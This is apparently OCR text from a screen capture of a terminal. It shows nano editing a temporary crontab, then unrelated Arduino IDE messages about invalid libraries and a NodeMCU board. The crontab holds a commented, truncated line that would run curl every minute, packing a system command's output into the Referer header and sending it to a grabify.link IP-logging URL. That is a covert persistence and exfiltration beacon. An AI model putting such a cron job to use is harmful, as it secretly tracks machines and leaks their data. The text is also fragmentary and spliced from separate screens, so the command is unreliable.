 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 81% Wed 11:32 PM
1. toor@toor: ~/hashes (nano)
GNU nano 2.0.6 File: /tmp/crontab.FygJz7fKEW Modified
## * * * * * curl --silent --output /dev/null --referer "$(/System/Library/Pri
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18 /grabify.link/LINK");
19
20
21
22
23
24
25
26
27
28
29
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
Invalid library found in /Users/skickar/Documents/Arduino/libraries/WLED: /Users/skickar/Documents/Arduino/libraries/WLED
Invalid library found in /Users/skickar/Documents/Arduino/libraries/projecg: /Users/skickar/Documents/Arduino/libraries/projecg
Invalid library found in /Users/skickar/Documents/Arduino/libraries/stego-toolkit: /Users/skickar/Documents/Arduino/libraries/stego-toolkit
13 NodeMCU 1.0 (ESP-12E Module), 80 MHz, Flash, Disabled, 4M (no SPIFFS), v2 Lower Memory, Disabled, None, Only Sketch, 115200 on /dev/cu.wchusbserial14130